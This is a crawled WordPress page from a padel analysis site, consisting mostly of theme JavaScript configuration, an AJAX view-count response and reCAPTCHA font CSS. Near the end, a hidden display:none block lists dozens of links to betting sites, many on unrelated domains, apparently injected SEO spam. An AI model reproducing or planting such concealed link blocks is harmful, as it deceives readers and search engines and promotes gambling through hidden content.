title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[11259]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kupon-bet.com/" title="kuponbet" data-id="424">kuponbet</a><br>
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://africansavannahproducts.co.za" title="bahis siteleri" data-id="1796">bahis siteleri</a><br>
<a href="https://tr.vaycasinow2.org" title="vaycasino" data-id="1803">vaycasino</a><br>
<a href="https://tr.ikimisli-mobiladresleri.com/" title="ikimisli" data-id="1832">ikimisli</a><br>
<a href="https://www.rybarnapodjestedem.cz/" title="ikimisli" data-id="1833">ikimisli</a><br>
<a href="https://m.grandpashabetv2.org" title="grandpashabet" data-id="1849">grandpashabet</a><br>
<a href="https://3dresidence.com/" title="grandpashabet" data-id="1850">grandpashabet</a><br>
<a href="https://m.grandpashabetc8.org/" title="grandpashabet" data-id="1851">grandpashabet</a><br>
<a href="https://thesparktime.com/" title="hilarionbet" data-id="1853">hilarionbet</a><br>
<a href="https://nesab.com/" title="galabet" data-id="1854">galabet</a><br>
<a href="https://lptp.or.id/" title="jokerbet" data-id="1856">jokerbet</a><br>
<a href="https://smkn2lubukbasung.sch.id/" title="ikimisli" data-id="1858">ikimisli</a><br>
<a href="http://malovanypokojik.cz/" title="galabet" data-id="1859">galabet</a><br>
<a href="https://fotokozak.cz/" title="ultrabet" data-id="1860">ultrabet</a><br>
<a href="https://calatoriileioanei.ro/" title="dinamobet" data-id="1861">dinamobet</a><br>
<a href="https://maksibet.africansavannahproducts.co.za" title="maksibet" data-id="1862">maksibet</a><br>
<a href="https://zederna.de" title="maksibet" data-id="1864">maksibet</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1865">betkolik</a><br>
<a href="https://www.leckerhaus.com.br" title="hilarionbet" data-id="1866">hilarionbet</a><br>
<a href="https://spectrum-consultancy.com/" title="gobahis" data-id="1867">gobahis</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1868">betkolik</a><br>
<a href="https://betkolik.africansavannahproducts.co.za" title="betkolik" data-id="1869">betkolik</a><br>
<a href="https://hilarionbet.africansavannahproducts.co.za/" title="hilarionbet" data-id="1870">hilarionbet</a><br>
<a href="https://gobahis.africansavannahproducts.co.za" title="gobahis" data-id="1871">gobahis</a><br>
<a href="https://tiptopvoet.nl/" title="betplay" data-id="1872">betplay</a><br>
<a href="https://aakashtel.com/" title="betplay" data-id="1873">betplay</a><br>
<a href="https://fahrenheitlaw.com/" title="betticket" data-id="1875">betticket</a><br>
<a href="https://www.atekro.com/" title="wbahis" data-id="1876">wbahis</a><br>
<a href="https://thepnzgroup.com/" title="wbahis" data-id="1877">wbahis</a><br>
<a href="https://prdigital.in/" title="grandbetting" data-id="1878">grandbetting</a><br>
<a href="https://atomictech.in/" title="betplay" data-id="1879">betplay</a><br>
<a href="https://www.pmfii.com/" title="betasus" data-id="1880">betasus</a><br>
<a href="https://strategicperspectives.cissajk.org.pk/" title="wbahis" data-id="1881">wbahis</a><br>
<a href="https://pimsat-khi.edu.pk/tr/" title="maksibet" data-id="1882">maksibet</a><br>
<a href="https://www.primelogistic.in/" title="ikimisli" data-id="1883">ikimisli</a><br>
<a href="https://dianehochman.com" title="grandpashabet" data-id="1884">grandpashabet</a><br>
<a href="https://albertatradecorridor.com/" title="grandpashabet" data-id="1885">grandpashabet</a><br>
<a href="https://biodiv.iptpo.hr/" title="ikimisli" data-id="1886">ikimisli</a><br>
<a href="https://mercerandmercer.co.nz/" title="betplay" data-id="1887">betplay</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -142
content:
{"11259":1137}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wqy53r89y75r
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
